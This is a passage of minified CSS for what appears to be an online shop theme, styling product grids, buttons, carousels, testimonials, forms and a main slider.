relative;}.products-grid.product-variant-5 .product-item.large .quick-view-link {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;padding-bottom: 0;}.products-grid.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-5.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-1.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo {vertical-align: middle;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .item a {height: auto !important;}button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button:active:focus, .btn:active:focus, .btn-primary:active:focus, button.action:active:focus, button.active:focus, .btn.active:focus, .btn-primary.active:focus, button.action.active:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus, button:active.focus, .btn:active.focus, .btn-primary:active.focus, button.action:active.focus, button.active.focus, .btn.active.focus, .btn-primary.active.focus, button.action.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:hover, .btn:hover, .btn-primary:hover, button.action:hover, button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:active, .btn:active, .btn-primary:active, button.action:active, button.active, .btn.active, .btn-primary.active, button.action.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button.pull-right, .btn.pull-right, .btn-primary.pull-right, button.action.pull-right {margin-right: 10px;}.btn, .btn-primary, button.action {height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #f82e56;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.btn i.icon, .btn-primary i.icon, button.action i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.btn i.icon:only-child, .btn-primary i.icon:only-child, button.action i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.btn span, .btn-primary span, button.action span {position: relative;top: 0;left: 0;}.btn-sm, .btn-primary-sm, button.action-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.btn-sm i.icon, .btn-primary-sm i.icon, button.action-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.btn .btn-sm, .btn-primary .btn-sm, button.action .btn-sm {line-height: 25px;}}.btn-lg, .btn-primary-lg, button.action-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.btn-xl, .btn-primary-xl, button.action-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.btn-xxl, .btn-primary-xxl, button.action-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.btn-alt, .btn-alt.focus, .btn-alt:focus, .btn-alt:active {background-color: #333745;border-color: #333745;}.btn-alt:hover {background-color: transparent;color: #333745;border-color: #333745;}.btn-alt.btn-invert, .btn-alt.btn-invert:active, .btn-alt.btn-invert.focus, .btn-alt.btn-invert:focus {background-color: transparent;color: #333745;}.btn-alt.btn-invert:hover {background-color: #333745;color: #ffffff;}.btn.disabled i.spin {vertical-align: text-bottom;line-height: 1em;-webkit-animation: spin 1000ms infinite linear;animation: spin 1000ms infinite linear;-webkit-transition: opacity 0.3s easy;-o-transition: opacity 0.3s easy;transition: opacity 0.3s easy;}@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.btn-center {text-align: center;margin-bottom: 30px;}button.close {-webkit-appearance: none;}.fixed-btns {position: fixed;bottom: 220px;right: 0;z-index: 1006;}.fixed-btns.demo-mode {top: 100px;bottom: auto;padding: 50px 0 0;}body.edit-mode .fixed-btns {-webkit-box-shadow: none;box-shadow: none;}.top-fixed-btn, .buy-fixed-btn {position: relative;z-index: 101;display: block;color: #fff !important;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;}.top-fixed-btn:focus, .buy-fixed-btn:focus {text-decoration: none;}.top-fixed-btn .icon, .buy-fixed-btn .icon, .top-fixed-btn i.icon:only-child, .buy-fixed-btn i.icon:only-child {display: block;font-size: 26px;line-height: 48px;}.buy-fixed-btn {font-size: 12px;line-height: 12px;text-decoration: none;font-family: 'Raleway', sans-serif;font-weight: 700;white-space: normal;}.buy-fixed-btn .icon, .buy-fixed-btn i.icon:only-child {font-size: 12px;line-height: 22px;display: block;}.top-fixed-btn, .top-fixed-btn:focus {color: #fff;background: #333745;text-decoration: none;}.top-fixed-btn:hover {background: #f82e56;text-decoration: none;}.buy-fixed-btn, .buy-fixed-btn:focus {color: #fff;background: #f82e56;text-decoration: none;}.buy-fixed-btn:hover {background: #f82e56;text-decoration: none;}.fixed-btns.demo-mode .top-fixed-btn:hover {background: #22242e;}.fixed-btns.demo-mode .buy-fixed-btn:hover {background: #f50837;}.back-to-top {opacity: .9;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.back-to-top:hover {opacity: 1;background-color: #f82e56;}.fixed-btns {opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.fixed-btns.is-visible, .fixed-btns.demo-mode {opacity: 1;}.fixed-btns.demo-mode:after {content: " ";display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: #333745;}.fixed-btns.demo-mode .top-fixed-btn {height: 0;opacity: 0;overflow: hidden;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.fixed-btns.demo-mode .top-fixed-btn.is-visible {opacity: 1;height: 50px;}@media screen and (max-width: 991px) {.fixed-btns {display: none;}}.back-to-top-mobile {display: none;}@media screen and (max-width: 991px) {.back-to-top-mobile {display: block;height: 45px;width: 100%;text-align: center;font-size: 18px;line-height: 45px;font-family: 'Raleway', sans-serif;}.back-to-top-mobile .icon {font-size: 22px;vertical-align: text-bottom;padding: 0 10px 0 0;}.back-to-top-mobile, .back-to-top-mobile:focus, .back-to-top-mobile:hover {color: #fff;background-color: #333745;text-decoration: none;}}.blog-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.blog-carousel {margin-bottom: 30px;}}.blog-carousel .blog-item {position: relative;margin: 0;padding-left: 15px;padding-right: 15px;}.blog-carousel .blog-item-info {padding: 20px 20px 15px;background-color: #ffffff;}.blog-carousel .blog-item-title {display: block;padding: 0;margin: 0 0 10px;font-family: 'Raleway', sans-serif;font-size: 20px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel .blog-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.blog-carousel .blog-item-photo {display: block;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.blog-carousel .blog-item-photo > a {display: block;overflow: hidden;}.blog-carousel .blog-item-photo img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.blog-carousel .blog-item-photo:hover {background-color: #000;}.blog-carousel .blog-item-photo:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-carousel .blog-item-photo img {width: 100%;}.blog-carousel .blog-item-links {font-size: 14px;font-weight: 300;display: inline-block;width: 100%;}.blog-carousel .blog-item-links i.icon {margin-right: 5px;}.blog-carousel .blog-item-links a:not(.readmore) {color: #f82e56;}.blog-carousel .blog-item-links .pull-left > span {padding-right: 10px;}.blog-carousel .blog-item-links .pull-right > span {padding-left: 10px;}.blog-carousel.variant-2 .blog-item-title {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel.variant-2 .blog-item-info {padding: 16px 14px 10px;}.blog-carousel.variant-2 .blog-item-links {border-top: 1px solid #e8e8e8;padding-top: 10px;}.testimonials-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 30px;}}.testimonials-carousel .testimonials-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 15px;padding-right: 15px;}.testimonials {margin-bottom: 50px;}.variant-1 .testimonials-item {margin-bottom: 40px;}.variant-1 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-1 .testimonials-item-info:after {content: "";position: absolute;left: 0;bottom: -20px;height: 1px;width: 100%;background-color: #e8e8e8;}.variant-1 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 100px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-1 .testimonials-item-author-photo {width: 50%;}}.variant-1 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-1 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-1 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-1 .testimonials-item-author-photo img {width: 100%;}.variant-1 .testimonials-item-author-name {display: block;padding: 0;margin: 0;font-family: 'Raleway', sans-serif;font-size: 16px;line-height: 1.3em;font-weight: 700;color: #333745;}.variant-1 .testimonials-item-details {display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-1 .testimonials-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.variant-1 .testimonials-item-date {margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item {margin-bottom: 25px;}.variant-2 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-2 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 82px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-2 .testimonials-item-author-photo {width: 50%;}}.variant-2 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-2 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-2 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-2 .testimonials-item-author-photo img {width: 100%;}.variant-2 .testimonials-item-author-name {z-index: 1;font-size: 14px;line-height: 1.3em;font-weight: 400;color: #333745;text-decoration: none;}.variant-2 .testimonials-item-details {display: table-cell;vertical-align: middle;position: relative;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-2 .testimonials-item-details:after {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 0;left: 15px;top: 16px;font-size: 50px;color: #f0f0f0;}.variant-2 .testimonials-item-teaser {position: relative;z-index: 1;margin: 0 0 10px;font-weight: 300;font-style: italic;color: #969696;}.variant-2 .testimonials-item-date {position: relative;z-index: 1;margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item:last-child {margin-bottom: 0;}.slick-slide > div > .testimonials-item {margin-bottom: 40px;}.slick-slide > div:last-child > .testimonials-item {margin-bottom: 0;}.slick-slide > div:last-child > .testimonials-item .testimonials-item-info:after {display: none;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 0;}}.testimonial-single-slider {margin-bottom: 50px;width: 70%;margin-left: 15%;margin-right: 15%;text-align: center;}@media screen and (max-width: 991px) {.testimonial-single-slider {margin-bottom: 30px;}}.testimonial-single-slider .item {padding: 120px 0 30px;position: relative;}.testimonial-single-slider .item:before {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 1;left: 50%;top: 10px;margin-left: -35px;font-size: 70px;color: #333745;}.testimonial-single-slider .text {font-size: 17px;line-height: 26px;color: #333745;font-style: italic;font-weight: 300;margin-bottom: 25px;}.testimonial-single-slider .author-photo {position: relative;text-align: center;}.testimonial-single-slider .author-photo:after, .testimonial-single-slider .author-photo:before {content: '';position: absolute;z-index: 1;left: 0;top: 50%;height: 1px;width: calc(50% - 70px);background-color: #dedede;}.testimonial-single-slider .author-photo:before {left: auto;right: 0;}.testimonial-single-slider .author-photo img {border-radius: 50%;display: inline;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background-color: transparent;top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;opacity: 1;}.testimonial-single-slider .slick-prev:before, .testimonial-single-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #f82e56;opacity: 1;}.testimonial-single-slider .slick-prev {left: -15%;right: auto;}.testimonial-single-slider .slick-next {right: -15%;left: auto;}@media screen and (max-width: 991px) {.testimonial-single-slider .text {font-size: 14px;line-height: 20px;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {width: 50px;}.testimonial-single-slider .slick-prev {left: -50px;}.testimonial-single-slider .slick-next {right: -50px;}}.brand-carousel {margin-left: -10px;margin-right: -10px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-carousel {margin-bottom: 30px;}}.brand-carousel .brand-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 10px;padding-right: 10px;margin-bottom: 20px;}.brand-carousel .brand-item img {width: 100%;}.brand-carousel.white-bg .brand-item img {background: #ffffff;}.slick-slide > div > .brand-item {margin-bottom: 20px;}.slick-slide > div:last-child > .brand-item {margin-bottom: 0;}.brand-grid {list-style: none;overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-grid {margin-bottom: 30px;}}.brand-grid a {float: left;width: calc(16.66666% - 30px);margin-left: 30px;margin-bottom: 30px;}.brand-grid a img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.brand-grid a:hover img, .brand-grid a:focus img {-webkit-filter: none;filter: none;opacity: 1;}.brand-grid a > img {width: 100%;}.brand-grid:not(.brand-carousel) {margin: 0 0 0 -30px;padding: 0;width: calc(100% + 30px);}.brand-grid:not(.brand-carousel) a {background-color: #f7f7f7;}@media screen and (max-width: 991px) {.brand-grid:not(.brand-carousel) a {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.brand-grid:not(.brand-carousel) a {width: calc(50% - 30px);}}@media screen and (max-width: 480px) {.brand-grid:not(.brand-carousel) {width: calc(100% + 15px);margin-left: -15px;}.brand-grid:not(.brand-carousel) a {width: calc(50% - 15px);margin-left: 15px;margin-bottom: 15px;}}.contact-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.contact-list {margin-bottom: 30px;}}.contact-list li {margin-bottom: 20px;}@media screen and (max-width: 991px) and (min-width: 480px) {.contact-list li {display: inline-block;vertical-align: top;width: 50%;margin-right: -4px;padding-right: 15px;}}.services-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.services-list {margin-bottom: 30px;}}.services-list li {margin-bottom: 30px;border-bottom: 1px solid #f0f0f0;}.services-list li:last-child {border-bottom: 0;}.services-list li:last-child {margin-bottom: 0;}.services-list .box-left-icon {margin-bottom: 20px;}.services-list .box-left-icon .box-text {font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;}.services-list .box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 17px;font-weight: 700;margin-bottom: 5px;color: #333745;text-transform: none;}.services-list .box-left-icon .box-icon {width: 60px;}.services-list .box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 60px;width: 60px;height: 60px;}@media screen and (min-width: 992px) {.newsletter.variant1 {background: #ffffff;padding: 20px 20px;margin-bottom: 50px;}.newsletter.variant1 h2 {border: 0;padding: 0;margin-bottom: 15px;}}@media screen and (min-width: 992px) and screen and (max-width: 991px) {.newsletter.variant1 {margin-bottom: 30px;}}@media screen and (max-width: 991px) {.newsletter.variant1 input {background: #ffffff;}}.newsletter.variant2 {margin-bottom: 0;}.newsletter.variant3 {margin-top: 15px;margin-bottom: 0;}.newsletter.variant3 .input-group {max-width: 540px;}@media screen and (max-width: 991px) {.newsletter.variant3 {margin-top: 0;margin-bottom: 30px;}}textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus, textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus {-webkit-box-shadow: none;box-shadow: none;outline: 0 none;}input, textarea {border-radius: 0;}input[type=text], input[type=password], textarea, .select-wrapper select, .select-wrapper-sm select {-webkit-appearance: none;-moz-appearance: none;appearance: none;}label {font-size: 14px;font-weight: inherit;color: #333745;}.required, .required-text {color: #f82e56;}.form-control {-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;}.form-control.dashed {border: 2px dashed #d4d4d4;}.input-group-btn .btn i.icon {font-size: 19px;line-height: 39px;padding: 0 12px;}.checkbox-group {position: relative;}.checkbox-group input[type=checkbox] {display: none;}.checkbox-group label {padding-left: 35px;cursor: pointer;line-height: 23px;font-weight: 400;}.checkbox-group label span {display: block;position: absolute;left: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.checkbox-group label .box {padding: 0;margin: 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;height: 23px;width: 23px;z-index: 9;-webkit-transition-delay: .2s;-moz-transition-delay: .2s;-o-transition-delay: .2s;transition-delay: .2s;background: none;}.checkbox-group label .check {top: 5px;left: 8px;width: 6px;height: 10px;opacity: 0;z-index: 10;color: #f82e56;border-width: 2px;border-style: solid;border-top: none;border-left: none;-webkit-transform: scale(1) rotate(45deg);-moz-transform: scale(1) rotate(45deg);-ms-transform: scale(1) rotate(45deg);transform: scale(1) rotate(45deg);}.checkbox-group input[type=checkbox]:checked ~ label .box {border-color: #d4d4d4;}.checkbox-group input[type=checkbox]:checked ~ label .check {opacity: 1;}.radio {display: block;cursor: pointer;margin: 0 0 8px;line-height: 23px;font-weight: 400;}.radio input {width: 1px;height: 1px;opacity: 0;}.radio input:checked + .outer .inner {background-color: #f82e56;opacity: 1;}.radio input:checked + .outer {border-width: 2px;border-style: solid;border-color: #d4d4d4;}.radio .outer {width: 20px;height: 20px;display: block;float: left;margin: 2px 7px 0 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;border-radius: 50%;background-color: #fff;}.radio .inner {-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;width: 6px;height: 6px;display: block;margin: 5px;border-radius: 50%;background-color: #f82e56;opacity: 0;position: relative;}.text-center > .radio .outer {float: none;margin: 0 auto;}.form-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.form-card {margin-bottom: 30px;}}.form-card p {margin-bottom: 20px;}.form-card h3 {font-size: 19px;line-height: 1.2em;text-transform: none;margin-bottom: 10px;text-align: center;}.form-card h4 {font-size: 19px;line-height: 1.2em;text-transform: none;padding: 0 0 15px;margin: 0 0 20px;border-bottom: 1px solid #e8e8e8;}.form-card .back {color: #f82e56;}.form-card .back a {color: #f82e56;text-decoration: underline;}.form-card .back a:hover {text-decoration: none;}.row-eq-height .form-card {height: 100%;position: relative;}form.white {margin-bottom: 50px;}@media screen and (max-width: 991px) {form.white {margin-bottom: 30px;}}form.white .form-control {background-color: #fff;border-color: #e8e8e8;color: #333745;}form.white .form-control {margin-bottom: 12px;}form.white textarea {height: 125px;}form.white .btn {margin-top: 15px;margin-bottom: 5px;}form.white .input-group .form-control {margin-bottom: 0;}form.white .input-group-btn .btn {margin-top: 0;margin-bottom: 0;}form.account-create .form-control {margin-bottom: 12px;}form.account-create .btn {margin-top: 20px;margin-bottom: 15px;}form.account-create .required-text {float: right;padding-top: 20px;}form.search-form {margin-bottom: 50px;padding-bottom: 35px;border-bottom: 1px solid #e8e8e8;}@media screen and (max-width: 991px) {form.search-form {margin-bottom: 30px;padding-bottom: 15px;}}.qty-changer input[type="button"] {border: 0;background-color: #f7f7f7;color: #333745;cursor: pointer;width: 23px;height: 23px;-webkit-appearance: none;border-radius: 0;text-align: center;padding: 0;}.qty-changer input[type="text"] {border: 0;width: 35px;padding: 0;text-align: center;-webkit-appearance: none;border-radius: 0;}.s elect-wrapper, .select-wrapper-sm {position: relative;}.select-wrapper:before, .select-wrapper-sm:before {content: '\e920';position: absolute;right: 1px;top: 1px;bottom: 1px;width: 40px;font-family: 'icomoon-reg';font-size: 24px;line-height: 40px;pointer-events: none;color: #333745;text-align: center;background-color: #ffffff;}.select-wrapper select, .select-wrapper-sm select {padding-right: 40px;background-color: #ffffff;color: #333745;}select {-moz-appearance: none;-webkit-appearance: none;}select::-ms-expand {display: none;}.select-wrapper-sm:before {width: 30px;font-size: 20px;line-height: 30px;}.select-wrapper-sm select {padding-right: 30px;}.form-card .select-wrapper select, .form-card .select-wrapper-sm select, .form-card .select-wrapper:before, .form-card .select-wrapper-sm:before {background-color: #f7f7f7;}select.input-sm {line-height: 21px;}.range-slider {margin: 0 0 20px;width: 100%;}.range-slider-range {-webkit-appearance: none;display: inline-block !important;vertical-align: middle;width: calc(100% - 73px) !important;height: 6px;background: #ddd;outline: none;padding: 0;margin: 0;}.range-slider-range::-webkit-slider-thumb {-webkit-appearance: none;appearance: none;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-webkit-slider-thumb:hover {background: #333745;}.range-slider-range:active::-webkit-slider-thumb {background: #333745;}.range-slider-range::-moz-range-thumb {border: 0;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-moz-range-thumb:hover {background: #333745;}.range-slider-range:active::-moz-range-thumb {background: #333745;}.range-slider-value {display: inline-block;vertical-align: middle;position: relative;width: 60px;color: #f82e56;font-weight: 500;line-height: 20px;text-align: center;border-radius: 0;background: #f7f7f7;padding: 5px 10px;margin-left: 8px;}::-moz-range-track {background: #d7dcdf;border: 0;}.mainSlider .sliderLoader {position: absolute;width: 100%;height: 100%;text-align: center;background: #ffffff;z-index: 100;padding-top: 100px;}.mainSlider video {position: absolute;width: 100%;height: auto;top: 0;}.mainSlider .swiper-container {width: 100%;min-height: 500px;opacity: 0;position: relative;overflow: hidden;-webkit-transition: opacity 1s ease, min-height 1s ease;-o-transition: opacity 1s ease, min-height 1s ease;transition: opacity 1s ease, min-height 1s ease;}.mainSlider .swiper-container .swiper-slide-duplicate {z-index: -1;}.mainSlider .swiper-container .swiper-slide-active {z-index: 100;}.mainSlider .swiper-container .swiper-slide img {width: 100%;}.mainSlider .swiper-container .animate {opacity: 0;}.mainSlider .swiper-container .animated {opacity: 1;}.mainSlider .swiper-container .clip-svg {height: 0;}.mainSlider .swiper-container .text {font-family: 'Raleway', sans-serif;position: absolute;left: 0;top: 0;font-size: 4.5vw;line-height: 1.2em;color: #f82e56;font-weight: normal;}.mainSlider .swiper-container .button {display: block;position: absolute;left: 0;top: 0;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s 